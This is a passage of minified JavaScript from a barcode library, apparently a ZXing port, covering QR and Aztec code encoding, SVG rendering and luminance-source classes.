30,56,82,108,134,-1]),Int32Array.from([6,34,60,86,112,138,-1]),Int32Array.from([6,30,58,86,114,142,-1]),Int32Array.from([6,34,62,90,118,146,-1]),Int32Array.from([6,30,54,78,102,126,150]),Int32Array.from([6,24,50,76,102,128,154]),Int32Array.from([6,28,54,80,106,132,158]),Int32Array.from([6,32,58,84,110,136,162]),Int32Array.from([6,26,54,82,110,138,166]),Int32Array.from([6,30,58,86,114,142,170])]),gr.TYPE_INFO_COORDINATES=Array.from([Int32Array.from([8,0]),Int32Array.from([8,1]),Int32Array.from([8,2]),Int32Array.from([8,3]),Int32Array.from([8,4]),Int32Array.from([8,5]),Int32Array.from([8,7]),Int32Array.from([8,8]),Int32Array.from([7,8]),Int32Array.from([5,8]),Int32Array.from([4,8]),Int32Array.from([3,8]),Int32Array.from([2,8]),Int32Array.from([1,8]),Int32Array.from([0,8])]),gr.VERSION_INFO_POLY=7973,gr.TYPE_INFO_POLY=1335,gr.TYPE_INFO_MASK_PATTERN=21522;class dr{constructor(t,e){this.dataBytes=t,this.errorCorrectionBytes=e}getDataBytes(){return this.dataBytes}getErrorCorrectionBytes(){return this.errorCorrectionBytes}}class ur{constructor(){}static calculateMaskPenalty(t){return Ar.applyMaskPenaltyRule1(t)+Ar.applyMaskPenaltyRule2(t)+Ar.applyMaskPenaltyRule3(t)+Ar.applyMaskPenaltyRule4(t)}static encode(t,e,r=null){let n=ur.DEFAULT_BYTE_MODE_ENCODING;const i=null!==r&&void 0!==r.get(sr.CHARACTER_SET);i&&(n=r.get(sr.CHARACTER_SET).toString());const o=this.chooseMode(t,n),s=new I;if(o===me.BYTE&&(i||ur.DEFAULT_BYTE_MODE_ENCODING!==n)){const t=m.getCharacterSetECIByName(n);void 0!==t&&this.appendECI(t,s)}this.appendModeInfo(o,s);const a=new I;let A;if(this.appendBytes(t,o,a,n),null!==r&&void 0!==r.get(sr.QR_VERSION)){const t=Number.parseInt(r.get(sr.QR_VERSION).toString(),10);A=Ie.getVersionForNumber(t);const n=this.calculateBitsNeeded(o,s,a,A);if(!this.willFit(n,A,e))throw new hr("Data too big for requested version")}else A=this.recommendVersion(e,o,s,a);const l=new I;l.appendBitArray(s);const c=o===me.BYTE?a.getSizeInBytes():t.length;this.appendLengthInfo(c,A,o,l),l.appendBitArray(a);const h=A.getECBlocksForLevel(e),g=A.getTotalCodewords()-h.getTotalECCodewords();this.terminateBits(g,l);const d=this.interleaveWithECBytes(l,A.getTotalCodewords(),g,h.getNumBlocks()),u=new cr;u.setECLevel(e),u.setMode(o),u.setVersion(A);const C=A.getDimensionForVersion(),w=new lr(C,C),f=this.chooseMaskPattern(d,e,A,w);return u.setMaskPattern(f),gr.buildMatrix(d,e,A,f,w),u.setMatrix(w),u}static recommendVersion(t,e,r,n){const i=this.calculateBitsNeeded(e,r,n,Ie.getVersionForNumber(1)),o=this.chooseVersion(i,t),s=this.calculateBitsNeeded(e,r,n,o);return this.chooseVersion(s,t)}static calculateBitsNeeded(t,e,r,n){return e.getSize()+t.getCharacterCountBits(n)+r.getSize()}static getAlphanumericCode(t){return t<ur.ALPHANUMERIC_TABLE.length?ur.ALPHANUMERIC_TABLE[t]:-1}static chooseMode(t,e=null){if(m.SJIS.getName()===e&&this.isOnlyDoubleByteKanji(t))return me.KANJI;let r=!1,n=!1;for(let e=0,i=t.length;e<i;++e){const i=t.charAt(e);if(ur.isDigit(i))r=!0;else{if(-1===this.getAlphanumericCode(i.charCodeAt(0)))return me.BYTE;n=!0}}return n?me.ALPHANUMERIC:r?me.NUMERIC:me.BYTE}static isOnlyDoubleByteKanji(t){let e;try{e=S.encode(t,m.SJIS)}catch(t){return!1}const r=e.length;if(r%2!=0)return!1;for(let t=0;t<r;t+=2){const r=255&e[t];if((r<129||r>159)&&(r<224||r>235))return!1}return!0}static chooseMaskPattern(t,e,r,n){let i=Number.MAX_SAFE_INTEGER,o=-1;for(let s=0;s<cr.NUM_MASK_PATTERNS;s++){gr.buildMatrix(t,e,r,s,n);let a=this.calculateMaskPenalty(n);a<i&&(i=a,o=s)}return o}static chooseVersion(t,e){for(let r=1;r<=40;r++){const n=Ie.getVersionForNumber(r);if(ur.willFit(t,n,e))return n}throw new hr("Data too big")}static willFit(t,e,r){return e.getTotalCodewords()-e.getECBlocksForLevel(r).getTotalECCodewords()>=(t+7)/8}static terminateBits(t,e){const r=8*t;if(e.getSize()>r)throw new hr("data bits cannot fit in the QR Code"+e.getSize()+" > "+r);for(let t=0;t<4&&e.getSize()<r;++t)e.appendBit(!1);const n=7&e.getSize();if(n>0)for(let t=n;t<8;t++)e.appendBit(!1);const i=t-e.getSizeInBytes();for(let t=0;t<i;++t)e.appendBits(0==(1&t)?236:17,8);if(e.getSize()!==r)throw new hr("Bits size does not equal capacity")}static getNumDataBytesAndNumECBytesForBlockID(t,e,r,n,i,o){if(n>=r)throw new hr("Block ID too large");const s=t%r,a=r-s,A=Math.floor(t/r),l=A+1,c=Math.floor(e/r),h=c+1,g=A-c,d=l-h;if(g!==d)throw new hr("EC bytes mismatch");if(r!==a+s)throw new hr("RS blocks mismatch");if(t!==(c+g)*a+(h+d)*s)throw new hr("Total bytes mismatch");n<a?(i[0]=c,o[0]=g):(i[0]=h,o[0]=d)}static interleaveWithECBytes(t,e,r,n){if(t.getSizeInBytes()!==r)throw new hr("Number of bits and data bytes does not match");let i=0,o=0,s=0;const a=new Array;for(let A=0;A<n;++A){const l=new Int32Array(1),c=new Int32Array(1);ur.getNumDataBytesAndNumECBytesForBlockID(e,r,n,A,l,c);const h=l[0],g=new Uint8Array(h);t.toBytes(8*i,g,0,h);const d=ur.generateECBytes(g,c[0]);a.push(new dr(g,d)),o=Math.max(o,h),s=Math.max(s,d.length),i+=l[0]}if(r!==i)throw new hr("Data bytes does not match offset");const A=new I;for(let t=0;t<o;++t)for(const e of a){const r=e.getDataBytes();t<r.length&&A.appendBits(r[t],8)}for(let t=0;t<s;++t)for(const e of a){const r=e.getErrorCorrectionBytes();t<r.length&&A.appendBits(r[t],8)}if(e!==A.getSizeInBytes())throw new hr("Interleaving error: "+e+" and "+A.getSizeInBytes()+" differ.");return A}static generateECBytes(t,e){const r=t.length,n=new Int32Array(r+e);for(let e=0;e<r;e++)n[e]=255&t[e];new ar(J.QR_CODE_FIELD_256).encode(n,e);const i=new Uint8Array(e);for(let t=0;t<e;t++)i[t]=n[r+t];return i}static appendModeInfo(t,e){e.appendBits(t.getBits(),4)}static appendLengthInfo(t,e,r,n){const i=r.getCharacterCountBits(e);if(t>=1<<i)throw new hr(t+" is bigger than "+((1<<i)-1));n.appendBits(t,i)}static appendBytes(t,e,r,n){switch(e){case me.NUMERIC:ur.appendNumericBytes(t,r);break;case me.ALPHANUMERIC:ur.appendAlphanumericBytes(t,r);break;case me.BYTE:ur.append8BitBytes(t,r,n);break;case me.KANJI:ur.appendKanjiBytes(t,r);break;default:throw new hr("Invalid mode: "+e)}}static getDigit(t){return t.charCodeAt(0)-48}static isDigit(t){const e=ur.getDigit(t);return e>=0&&e<=9}static appendNumericBytes(t,e){const r=t.length;let n=0;for(;n<r;){const i=ur.getDigit(t.charAt(n));if(n+2<r){const r=ur.getDigit(t.charAt(n+1)),o=ur.getDigit(t.charAt(n+2));e.appendBits(100*i+10*r+o,10),n+=3}else if(n+1<r){const r=ur.getDigit(t.charAt(n+1));e.appendBits(10*i+r,7),n+=2}else e.appendBits(i,4),n++}}static appendAlphanumericBytes(t,e){const r=t.length;let n=0;for(;n<r;){const i=ur.getAlphanumericCode(t.charCodeAt(n));if(-1===i)throw new hr;if(n+1<r){const r=ur.getAlphanumericCode(t.charCodeAt(n+1));if(-1===r)throw new hr;e.appendBits(45*i+r,11),n+=2}else e.appendBits(i,6),n++}}static append8BitBytes(t,e,r){let n;try{n=S.encode(t,r)}catch(t){throw new hr(t)}for(let t=0,r=n.length;t!==r;t++){const r=n[t];e.appendBits(r,8)}}static appendKanjiBytes(t,e){let r;try{r=S.encode(t,m.SJIS)}catch(t){throw new hr(t)}const n=r.length;for(let t=0;t<n;t+=2){const n=(255&r[t])<<8&4294967295|255&r[t+1];let i=-1;if(n>=33088&&n<=40956?i=n-33088:n>=57408&&n<=60351&&(i=n-49472),-1===i)throw new hr("Invalid byte sequence");const o=192*(i>>8)+(255&i);e.appendBits(o,13)}}static appendECI(t,e){e.appendBits(me.ECI.getBits(),4),e.appendBits(t.getValue(),8)}}ur.ALPHANUMERIC_TABLE=Int32Array.from([-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,36,-1,-1,-1,37,38,-1,-1,-1,-1,39,40,-1,41,42,43,0,1,2,3,4,5,6,7,8,9,44,-1,-1,-1,-1,-1,-1,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,-1,-1,-1,-1,-1]),ur.DEFAULT_BYTE_MODE_ENCODING=m.UTF8.getName();class Cr{write(t,e,r,n=null){if(0===t.length)throw new a("Found empty contents");if(e<0||r<0)throw new a("Requested dimensions are too small: "+e+"x"+r);let i=ge.L,o=Cr.QUIET_ZONE_SIZE;null!==n&&(void 0!==n.get(sr.ERROR_CORRECTION)&&(i=ge.fromString(n.get(sr.ERROR_CORRECTION).toString())),void 0!==n.get(sr.MARGIN)&&(o=Number.parseInt(n.get(sr.MARGIN).toString(),10)));const s=ur.encode(t,i,n);return this.renderResult(s,e,r,o)}writeToDom(t,e,r,n,i=null){"string"==typeof t&&(t=document.querySelector(t));const o=this.write(e,r,n,i);t&&t.appendChild(o)}renderResult(t,e,r,n){const i=t.getMatrix();if(null===i)throw new q;const o=i.getWidth(),s=i.getHeight(),a=o+2*n,A=s+2*n,l=Math.max(e,a),c=Math.max(r,A),h=Math.min(Math.floor(l/a),Math.floor(c/A)),g=Math.floor((l-o*h)/2),d=Math.floor((c-s*h)/2),u=this.createSVGElement(l,c);for(let t=0,e=d;t<s;t++,e+=h)for(let r=0,n=g;r<o;r++,n+=h)if(1===i.get(r,t)){const t=this.createSvgRectElement(n,e,h,h);u.appendChild(t)}return u}createSVGElement(t,e){const r=document.createElementNS(Cr.SVG_NS,"svg");return r.setAttributeNS(null,"height",t.toString()),r.setAttributeNS(null,"width",e.toString()),r}createSvgRectElement(t,e,r,n){const i=document.createElementNS(Cr.SVG_NS,"rect");return i.setAttributeNS(null,"x",t.toString()),i.setAttributeNS(null,"y",e.toString()),i.setAttributeNS(null,"height",r.toString()),i.setAttributeNS(null,"width",n.toString()),i.setAttributeNS(null,"fill","#000000"),i}}Cr.QUIET_ZONE_SIZE=4,Cr.SVG_NS="http://www.w3.org/2000/svg";class Ir{encode(t,e,r,n,i){if(0===t.length)throw new a("Found empty contents");if(e!==Q.QR_CODE)throw new a("Can only encode QR_CODE, but got "+e);if(r<0||n<0)throw new a(`Requested dimensions are too small: ${r}x${n}`);let o=ge.L,s=Ir.QUIET_ZONE_SIZE;null!==i&&(void 0!==i.get(sr.ERROR_CORRECTION)&&(o=ge.fromString(i.get(sr.ERROR_CORRECTION).toString())),void 0!==i.get(sr.MARGIN)&&(s=Number.parseInt(i.get(sr.MARGIN).toString(),10)));const A=ur.encode(t,o,i);return Ir.renderResult(A,r,n,s)}static renderResult(t,e,r,n){const i=t.getMatrix();if(null===i)throw new q;const o=i.getWidth(),s=i.getHeight(),a=o+2*n,A=s+2*n,l=Math.max(e,a),c=Math.max(r,A),h=Math.min(Math.floor(l/a),Math.floor(c/A)),g=Math.floor((l-o*h)/2),d=Math.floor((c-s*h)/2),u=new B(l,c);for(let t=0,e=d;t<s;t++,e+=h)for(let r=0,n=g;r<o;r++,n+=h)1===i.get(r,t)&&u.setRegion(n,e,h,h);return u}}Ir.QUIET_ZONE_SIZE=4;class wr extends _{constructor(t,e,r,n,i,o,s,A){if(super(o,s),this.yuvData=t,this.dataWidth=e,this.dataHeight=r,this.left=n,this.top=i,n+o>e||i+s>r)throw new a("Crop rectangle does not fit within image data.");A&&this.reverseHorizontal(o,s)}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth();(null==e||e.length<r)&&(e=new Uint8ClampedArray(r));const n=(t+this.top)*this.dataWidth+this.left;return h.arraycopy(this.yuvData,n,e,0,r),e}getMatrix(){const t=this.getWidth(),e=this.getHeight();if(t===this.dataWidth&&e===this.dataHeight)return this.yuvData;const r=t*e,n=new Uint8ClampedArray(r);let i=this.top*this.dataWidth+this.left;if(t===this.dataWidth)return h.arraycopy(this.yuvData,i,n,0,r),n;for(let r=0;r<e;r++){const e=r*t;h.arraycopy(this.yuvData,i,n,e,t),i+=this.dataWidth}return n}isCropSupported(){return!0}crop(t,e,r,n){return new wr(this.yuvData,this.dataWidth,this.dataHeight,this.left+t,this.top+e,r,n,!1)}renderThumbnail(){const t=this.getWidth()/wr.THUMBNAIL_SCALE_FACTOR,e=this.getHeight()/wr.THUMBNAIL_SCALE_FACTOR,r=new Int32Array(t*e),n=this.yuvData;let i=this.top*this.dataWidth+this.left;for(let o=0;o<e;o++){const e=o*t;for(let o=0;o<t;o++){const t=255&n[i+o*wr.THUMBNAIL_SCALE_FACTOR];r[e+o]=4278190080|65793*t}i+=this.dataWidth*wr.THUMBNAIL_SCALE_FACTOR}return r}getThumbnailWidth(){return this.getWidth()/wr.THUMBNAIL_SCALE_FACTOR}getThumbnailHeight(){return this.getHeight()/wr.THUMBNAIL_SCALE_FACTOR}reverseHorizontal(t,e){const r=this.yuvData;for(let n=0,i=this.top*this.dataWidth+this.left;n<e;n++,i+=this.dataWidth){const e=i+t/2;for(let n=i,o=i+t-1;n<e;n++,o--){const t=r[n];r[n]=r[o],r[o]=t}}}invert(){return new y(this)}}wr.THUMBNAIL_SCALE_FACTOR=2;class fr extends _{constructor(t,e,r,n,i,o,s){if(super(e,r),this.dataWidth=n,this.dataHeight=i,this.left=o,this.top=s,4===t.BYTES_PER_ELEMENT){const n=e*r,i=new Uint8ClampedArray(n);for(let e=0;e<n;e++){const r=t[e],n=r>>16&255,o=r>>7&510,s=255&r;i[e]=(n+o+s)/4&255}this.luminances=i}else this.luminances=t;if(void 0===n&&(this.dataWidth=e),void 0===i&&(this.dataHeight=r),void 0===o&&(this.left=0),void 0===s&&(this.top=0),this.left+e>this.dataWidth||this.top+r>this.dataHeight)throw new a("Crop rectangle does not fit within image data.")}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth();(null==e||e.length<r)&&(e=new Uint8ClampedArray(r));const n=(t+this.top)*this.dataWidth+this.left;return h.arraycopy(this.luminances,n,e,0,r),e}getMatrix(){const t=this.getWidth(),e=this.getHeight();if(t===this.dataWidth&&e===this.dataHeight)return this.luminances;const r=t*e,n=new Uint8ClampedArray(r);let i=this.top*this.dataWidth+this.left;if(t===this.dataWidth)return h.arraycopy(this.luminances,i,n,0,r),n;for(let r=0;r<e;r++){const e=r*t;h.arraycopy(this.luminances,i,n,e,t),i+=this.dataWidth}return n}isCropSupported(){return!0}crop(t,e,r,n){return new fr(this.luminances,r,n,this.dataWidth,this.dataHeight,this.left+t,this.top+e)}invert(){return new y(this)}}class Er extends m{static forName(t){return this.getCharacterSetECIByName(t)}}class mr{}mr.ISO_8859_1=m.ISO8859_1;class pr{isCompact(){return this.compact}setCompact(t){this.compact=t}getSize(){return this.size}setSize(t){this.size=t}getLayers(){return this.layers}setLayers(t){this.layers=t}getCodeWords(){return this.codeWords}setCodeWords(t){this.codeWords=t}getMatrix(){return this.matrix}setMatrix(t){this.matrix=t}}class Sr{static singletonList(t){return[t]}static min(t,e){return t.sort(e)[0]}}class Rr extends class{constructor(t){this.previous=t}getPrevious(){return this.previous}}{constructor(t,e,r){super(t),this.value=e,this.bitCount=r}appendTo(t,e){t.appendBits(this.value,this.bitCount)}add(t,e){return new Rr(this,t,e)}addBinaryShift(t,e){return console.warn("addBinaryShift on SimpleToken, this simply returns a copy of this token"),new Rr(this,t,e)}toString(){let t=this.value&(1<<this.bitCount)-1;return t|=1<<this.bitCount,"<"+C.toBinaryString(t|1<<this.bitCount).substring(1)+">"}}class Dr extends Rr{constructor(t,e,r){super(t,0,0),this.binaryShiftStart=e,this.binaryShiftByteCount=r}appendTo(t,e){for(let r=0;r<this.binaryShiftByteCount;r++)(0===r||31===r&&this.binaryShiftByteCount<=62)&&(t.appendBits(31,5),this.binaryShiftByteCount>62?t.appendBits(this.binaryShiftByteCount-31,16):0===r?t.appendBits(Math.min(this.binaryShiftByteCount,31),5):t.appendBits(this.binaryShiftByteCount-31,5)),t.appendBits(e[this.binaryShiftStart+r],8)}addBinaryShift(t,e){return new Dr(this,t,e)}toString(){return"<"+this.binaryShiftStart+"::"+(this.binaryShiftStart+this.binaryShiftByteCount-1)+">"}}function Br(t,e,r){return new Rr(t,e,r)}const Mr=["UPPER","LOWER","DIGIT","MIXED","PUNCT"],Tr=new Rr(null,0,0),Nr=[Int32Array.from([0,327708,327710,327709,656318]),Int32Array.from([590318,0,327710,327709,656318]),Int32Array.from([262158,590300,0,590301,932798]),Int32Array.from([327709,327708,656318,0,327710]),Int32Array.from([327711,656380,656382,656381,0])];const _r=function(t){for(let e of t)u.fill(e,-1);return t[0][4]=0,t[1][4]=0,t[1][0]=28,t[3][4]=0,t[2][4]=0,t[2][0]=15,t}(u.createInt32Array(6,6));class yr{constructor(t,e,r,n){this.token=t,this.mode=e,this.binaryShiftByteCount=r,this.bitCount=n}getMode(){return this.mode}getToken(){return this.token}getBinaryShiftByteCount(){return this.binaryShiftByteCount}getBitCount(){return this.bitCount}latchAndAppend(t,e){let r=this.bitCount,n=this.token;if(t!==this.mode){let e=Nr[this.mode][t];n=Br(n,65535&e,e>>16),r+=e>>16}let i=2===t?4:5;return n=Br(n,e,i),new yr(n,t,0,r+i)}shiftAndAppend(t,e){let r=this.token,n=2===this.mode?4:5;return r=Br(r,_r[this.mode][t],n),r=Br(r,e,5),new yr(r,this.mode,0,this.bitCount+n+5)}addBinaryShiftChar(t){let e=this.token,r=this.mode,n=this.bitCount;if(4===this.mode||2===this.mode){let t=Nr[r][0];e=Br(e,65535&t,t>>16),n+=t>>16,r=0}let i=0===this.binaryShiftByteCount||31===this.binaryShiftByteCount?18:62===this.binaryShiftByteCount?9:8,o=new yr(e,r,this.binaryShiftByteCount+1,n+i);return 2078===o.binaryShiftByteCount&&(o=o.endBinaryShift(t+1)),o}endBinaryShift(t){if(0===this.binaryShiftByteCount)return this;let e=this.token;return e=function(t,e,r){return new Dr(t,e,r)}(e,t-this.binaryShiftByteCount,this.binaryShiftByteCount),new yr(e,this.mode,0,this.bitCount)}isBetterThanOrEqualTo(t){let e=this.bitCount+(Nr[this.mode][t.mode]>>16);return this.binaryShiftByteCount<t.binaryShiftByteCount?e+=yr.calculateBinaryShiftCost(t)-yr.calculateBinaryShiftCost(this):this.binaryShiftByteCount>t.binaryShiftByteCount&&t.binaryShiftByteCount>0&&(e+=10),e<=t.bitCount}toBitArray(t){let e=[];for(let r=this.endBinaryShift(t.length).token;null!==r;r=r.getPrevious())e.unshift(r);let r=new I;for(const n of e)n.appendTo(r,t);return r}toString(){return R.format("%s bits=%d bytes=%d",Mr[this.mode],this.bitCount,this.binaryShiftByteCount)}static calculateBinaryShiftCost(t){return t.binaryShiftByteCount>62?21:t.binaryShiftByteCount>31?20:t.binaryShiftByteCount>0?10:0}}yr.INITIAL_STATE=new yr(Tr,0,0,0);const Or=function(t){const e=R.getCharCode(" "),r=R.getCharCode("."),n=R.getCharCode(",");t[0][e]=1;const i=R.getCharCode("Z"),o=R.getCharCode("A");for(let e=o;e<=i;e++)t[0][e]=e-o+2;t[1][e]=1;const s=R.getCharCode("z"),a=R.getCharCode("a");for(let e=a;e<=s;e++)t[1][e]=e-a+2;t[2][e]=1;const A=R.getCharCode("9"),l=R.getCharCode("0");for(let e=l;e<=A;e++)t[2][e]=e-l+2;t[2][n]=12,t[2][r]=13;const c=["\0"," ","","","","","","","","\b","\t","\n","\v","\f","\r","","","","","","@","\\","^","_","`","|","~",""];for(let e=0;e<c.length;e++)t[3][R.getCharCode(c[e])]=e;const h=["\0","\r","\0","\0","\0","\0","!","'","#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","[","]","{","}"];for(let e=0;e<h.length;e++)R.getCharCode(h[e])>0&&(t[4][R.getCharCode(h[e])]=e);return t}(u.createInt32Array(5,256));class br{constructor(t){this.text=t}encode(){const t=R.getCharCode(" "),e=R.getCharCode("\n");let r=Sr.singletonList(yr.INITIAL_STATE);for(let n=0;n<this.text.length;n++){let i,o=n+1<this.text.length?this.text[n+1]:0;switch(this.text[n]){case R.getCharCode("\r"):i=o===e?2:0;break;case R.getCharCode("."):i=o===t?3:0;break;case R.getCharCode(","):i=o===t?4:0;break;case R.getCharCode(":"):i=o===t?5:0;break;default:i=0}i>0?(r=br.updateStateListForPair(r,n,i),n++):r=this.updateStateListForChar(r,n)}return Sr.min(r,((t,e)=>t.getBitCount()-e.getBitCount())).toBitArray(this.text)}updateStateListForChar(t,e){const r=[];for(let n of t)this.updateStateForChar(n,e,r);return br.simplifyStates(r)}updateStateForChar(t,e,r){let n=255&this.text[e],i=Or[t.getMode()][n]>0,o=null;for(let s=0;s<=4;s++){let a=Or[s][n];if(a>0){if(null==o&&(o=t.endBinaryShift(e)),!i||s===t.getMode()||2===s){const t=o.latchAndAppend(s,a);r.push(t)}if(!i&&_r[t.getMode()][s]>=0){const t=o.shiftAndAppend(s,a);r.push(t)}}}if(t.getBinaryShiftByteCount()>0||0===Or[t.getMode()][n]){let n=t.addBinaryShiftChar(e);r.push(n)}}static updateStateListForPair(t,e,r){const n=[];for(let i of t)this.updateStateForPair(i,e,r,n);return this.simplifyStates(n)}static updateStateForPair(t,e,r,n){let i=t.endBinaryShift(e);if(n.push(i.latchAndAppend(4,r)),4!==t.getMode()&&n.push(i.shiftAndAppend(4,r)),3===r||4===r){let t=i.latchAndAppend(2,16-r).latchAndAppend(2,1);n.push(t)}if(t.getBinaryShiftByteCount()>0){let r=t.addBinaryShiftChar(e).addBinaryShiftChar(e+1);n.push(r)}}static simplifyStates(t){let e=[];for(const r of t){let t=!0;for(const n of e){if(n.isBetterThanOrEqualTo(r)){t=!1;break}r.isBetterThanOrEqualTo(n)&&(e=e.filter((t=>t!==n)))}t&&e.push(r)}return e}}class Fr{constructor(){}static encodeBytes(t){return Fr.encode(t,Fr.DEFAULT_EC_PERCENT,Fr.DEFAULT_AZTEC_LAYERS)}static encode(t,e,r){let n,i,o,s,A,l=new br(t).encode(),c=C.truncDivision(l.getSize()*e,100)+11,h=l.getSize()+c;if(r!==Fr.DEFAULT_AZTEC_LAYERS){if(n=r<0,i=Math.abs(r),i>(n?Fr.MAX_NB_BITS_COMPACT:Fr.MAX_NB_BITS))throw new a(R.format("Illegal value %s for layers",r));o=Fr.totalBitsInLayer(i,n),s=Fr.WORD_SIZE[i];let t=o-o%s;if(A=Fr.stuffBits(l,s),A.getSize()+c>t)throw new a("Data to large for user specified layer");if(n&&A.getSize()>64*s)throw new a("Data to large for user specified layer")}else{s=0,A=null;for(let t=0;;t++){if(t>Fr.MAX_NB_BITS)throw new a("Data too large for an Aztec code");if(n=t<=3,i=n?t+1:t,o=Fr.totalBitsInLayer(i,n),h>o)continue;null!=A&&s===Fr.WORD_SIZE[i]||(s=Fr.WORD_SIZE[i],A=Fr.stuffBits(l,s));let e=o-o%s;if(!(n&&A.getSize()>64*s)&&A.getSize()+c<=e)break}}let g,d=Fr.generateCheckWords(A,o,s),u=A.getSize()/s,I=Fr.generateModeMessage(n,i,u),w=(n?11:14)+4*i,f=new Int32Array(w);if(n){g=w;for(let t=0;t<f.length;t++)f[t]=t}else{g=w+1+2*C.truncDivision(C.truncDivision(w,2)-1,15);let t=C.truncDivision(w,2),e=C.truncDivision(g,2);for(let r=0;r<t;r++){let n=r+C.truncDivision(r,15);f[t-r-1]=e-n-1,f[t+r]=e+n+1}}let E=new B(g);for(let t=0,e=0;t<i;t++){let r=4*(i-t)+(n?9:12);for(let n=0;n<r;n++){let i=2*n;for(let o=0;o<2;o++)d.get(e+i+o)&&E.set(f[2*t+o],f[2*t+n]),d.get(e+2*r+i+o)&&E.set(f[2*t+n],f[w-1-2*t-o]),d.get(e+4*r+i+o)&&E.set(f[w-1-2*t-o],f[w-1-2*t-n]),d.get(e+6*r+i+o)&&E.set(f[w-1-2*t-n],f[2*t+o])}e+=8*r}if(Fr.drawModeMessage(E,n,g,I),n)Fr.drawBullsEye(E,C.truncDivision(g,2),5);else{Fr.drawBullsEye(E,C.truncDivision(g,2),7);for(let t=0,e=0;t<C.truncDivision(w,2)-1;t+=15,e+=16)for(let t=1&C.truncDivision(g,2);t<g;t+=2)E.set(C.truncDivision(g,2)-e,t),E.set(C.truncDivision(g,2)+e,t),E.set(t,C.truncDivision(g,2)-e),E.set(t,C.truncDivision(g,2)+e)}let m=new pr;return m.setCompact(n),m.setSize(g),m.setLayers(i),m.setCodeWords(u),m.setMatrix(E),m}static drawBullsEye(t,e,r){for(let n=0;n<r;n+=2)for(let r=e-n;r<=e+n;r++)t.set(r,e-n),t.set(r,e+n),t.set(e-n,r),t.set(e+n,r);t.set(e-r,e-r),t.set(e-r+1,e-r),t.set(e-r,e-r+1),t.set(e+r,e-r),t.set(e+r,e-r+1),t.set(e+r,e+r-1)}static generateModeMessage(t,e,r){let n=new I;return t?(n.appendBits(e-1,2),n.appendBits(r-1,6),n=Fr.generateCheckWords(n,28,4)):(n.appendBits(e-1,5),n.appendBits(r-1,11),n=Fr.generateCheckWords(n,40,4)),n}static drawModeMessage(t,e,r,n){let i=C.truncDivision(r,2);if(e)for(let e=0;e<7;e++){let r=i-3+e;n.get(e)&&t.set(r,i-5),n.get(e+7)&&t.set(i+5,r),n.get(20-e)&&t.set(r,i+5),n.get(27-e)&&t.set(i-5,r)}else for(let e=0;e<10;e++){let r=i-5+e+C.truncDivision(e,5);n.get(e)&&t.set(r,i-7),n.get(e+10)&&t.set(i+7,r),n.get(29-e)&&t.set(r,i+7),n.get(39-e)&&t.set(i-7,r)}}static generateCheckWords(t,e,r){let n=t.getSize()/r,i=new ar(Fr.getGF(r)),o=C.truncDivision(e,r),s=Fr.bitsToWords(t,r,o);i.encode(s,o-n);let a=e%r,A=new I;A.appendBits(0,a);for(const t of Array.from(s))A.appendBits(t,r);return A}static bitsToWords(t,e,r){let n,i,o=new Int32Array(r);for(n=0,i=t.getSize()/e;n<i;n++){let r=0;for(let i=0;i<e;i++)r|=t.get(n*e+i)?1<<e-i-1:0;o[n]=r}return o}static getGF(t){switch(t){case 4:return J.AZTEC_PARAM;case 6:return J.AZTEC_DATA_6;case 8:return J.AZTEC_DATA_8;case 10:return J.AZTEC_DATA_10;case 12:return J.AZTEC_DATA_12;default:throw new a("Unsupported word size "+t)}}static stuffBits(t,e){let r=new I,n=t.getSize(),i=(1<<e)-2;for(let o=0;o<n;o+=e){let s=0;for(let r=0;r<e;r++)(o+r>=n||t.get(o+r))&&(s|=1<<e-1-r);(s&i)===i?(r.appendBits(s&i,e),o--):0==(s&i)?(r.appendBits(1|s,e),o--):r.appendBits(s,e)}return r}static totalBitsInLayer(t,e){return((e?88:112)+16*t)*t}}Fr.DEFAULT_EC_PERCENT=33,Fr.DEFAULT_AZTEC_LAYERS=0,Fr.MAX_NB_BITS=32,Fr.MAX_NB_BITS_COMPACT=4,Fr.WORD_SIZE=Int32Array.from([4,6,6,8,8,8,8,8,8,10,10,10,10,10,10,10,10,10,10,10,10,10,10,12,12,12,12,12,12,12,12,12,12]);class Pr{encode(t,e,r,n){return this.encodeWithHints(t,e,r,n,null)}encodeWithHints(t,e,r,n,i){let o=mr.ISO_8859_1,s=Fr.DEFAULT_EC_PERCENT,a=Fr.DEFAULT_AZTEC_LAYERS;return null!=i&&(i.has(sr.CHARACTER_SET)&&(o=Er.forName(i.get(sr.CHARACTER_SET).toString())),i.has(sr.ERROR_CORRECTION)&&(s=C.parseInt(i.get(sr.ERROR_CORRECTION).toString())),i.has(sr.AZTEC_LAYERS)&&(a=C.parseInt(i.get(sr.AZTEC_LAYERS).toString()))),Pr.encodeLayers(t,e,r,n,o,s,a)}static encodeLayers(t,e,r,n,i,o,s){if(e!==Q.AZTEC)throw new a("Can only encode AZTEC, but got "+e);let A=Fr.encode(R.getBytes(t,i),o,s);return Pr.renderResult(A,r,n)}static renderResult(t,e,r){let n=t.getMatrix();if(null==n)throw new q;let i=n.getWidth(),o=n.getHeight(),s=Math.max(e,i),a=Math.max(r,o),A=Math.min(s/i,a/o),l=(s-i*A)/2,c=(a-o*A)/2,h=new B(s,a);for(let t=0,e=c;t<o;t++,e+=A)for(let r=0,o=l;r<i;r++,o+=A)n.get(r,t)&&h.setRegion(o,e,A,A);return h}}t.ArgumentException=s,t.ArithmeticException=z,t.AztecCode=pr,t.AztecCodeReader=dt,t.AztecCodeWriter=Pr,t.AztecDecoder=tt,t.AztecDetector=gt,t.AztecDetectorResult=ot,t.AztecEncoder=Fr,t.AztecHighLevelEncoder=br,t.AztecPoint=ht,t.BarcodeFormat=Q,t.Binarizer=c,t.BinaryBitmap=A,t.BitArray=I,t.BitMatrix=B,t.BitSource=ae,t.BrowserAztecCodeReader=class extends k{constructor(t=500){super(new dt,t)}},t.BrowserBarcodeReader=class extends k{constructor(t=500,e){super(new ee(e),t,e)}},t.BrowserCodeReader=k,t.BrowserDatamatrixCodeReader=class extends k{constructor(t=500){super(new he,t)}},t.BrowserMultiFormatReader=class extends k{constructor(t=null,e=500){const r=new ir;r.setHints(t),super(r,e)}decodeBitmap(t){return 